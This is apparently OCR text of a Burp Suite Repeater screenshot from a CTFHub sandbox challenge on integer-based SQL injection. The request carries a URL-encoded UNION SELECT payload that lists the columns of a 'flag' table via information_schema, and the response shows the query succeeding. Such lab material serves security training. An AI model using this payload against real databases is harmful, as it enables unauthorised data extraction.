 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: http://challenge-864382cc232d80e0.sandbox.ctfhub.com:10800
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?id=
-1%20union%20select%201%2cgroup_concat(column_name)from%20information_schema.colu
mns%20where%20table_schema%3d'sqli'%20and%20table_name%3d'flag'%23 HTTP/1.1
2 Host: challenge-864382cc232d80e0.sandbox.ctfhub.com:10800
3 Accept-Encoding : gzip, deflate
4 Accept : */*
5 Accept-Language : en-US;q=0.9,en;q=0.8
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.199 Safari/537.36
7 Connection : close
8 Cache-Control : max-age=0
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select
1,group_concat(column_name)from
information_schema.columns where table_schema='sqli' and
table_name='flag'#
ID: 1
Data: flag
Inspector
Back
Query parameter
Name
id
Value
-1%20union%20select%201%2cgroup_concat
(column_name)from%20information_schema
.columns%20where%20table_schema%3d'sql
i'%20and%20table_name%3d'flag'%23
Decoded from: URL encoding
-1 union select 1,group_concat(column_
name)from information_schema.columns w
here table_schema='sqli' and table_nam
e='flag'#
Cancel Apply changes
Done
1,586 bytes | 173 millis